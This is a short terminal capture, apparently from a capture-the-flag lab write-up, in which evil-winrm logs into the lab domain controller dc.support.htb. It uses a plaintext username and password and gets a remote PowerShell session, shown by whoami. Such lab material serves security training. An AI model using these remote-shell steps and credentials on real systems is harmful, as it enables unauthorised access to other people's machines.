 ❯ evil-winrm -i dc.support.htb -u support -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
*Evil-WinRM* PS C:\Users\support\Documents>